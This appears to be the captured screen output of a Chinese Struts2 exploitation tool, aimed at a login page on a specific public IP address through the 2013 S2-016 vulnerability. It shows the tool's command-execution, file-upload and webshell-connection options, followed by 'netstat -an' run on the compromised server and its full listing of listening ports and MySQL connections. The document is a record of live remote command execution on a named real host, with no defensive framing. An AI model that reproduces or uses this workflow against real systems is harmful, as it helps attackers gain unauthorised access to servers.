 菊花: http://223.100.112.43/userLoginAction.action
爆菊方式: POST 菊花编码: GB2312 使用漏洞: 2013 S2-016
目标信息 执行命令 文件上传 连接小马 命令执行完毕...
命令: netstat -an
★K8cmd-> netstat -an
================================================================================
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3007 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8050 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8051 0.0.0.0:0 LISTENING
TCP 0.0.0.0:33025 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1034 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1221 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1222 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1239 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1338 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1339 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1340 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1341 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1342 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1343 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1344 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1345 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1346 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1347 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1351 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1352 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1353 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1354 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1355 127.0.0.1:3306 ESTABLISHED